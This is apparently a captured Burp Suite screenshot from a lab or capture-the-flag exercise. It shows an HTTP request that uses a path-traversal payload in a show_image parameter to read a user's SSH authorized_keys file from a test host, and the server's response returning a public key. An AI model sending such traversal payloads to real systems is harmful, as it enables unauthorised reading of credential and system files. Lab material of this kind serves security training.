 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /show_image?img=../../../../../../../../home/frank/.ssh/authorized_keys HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 91
5 Date: Fri, 17 Mar 2023 10:28:25 GMT
6 Connection: close
7
8 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOaPO5AmqF+vZBQ9ytv5XRsw/M8/GwfvsproTTgFW5ey kali@kali
9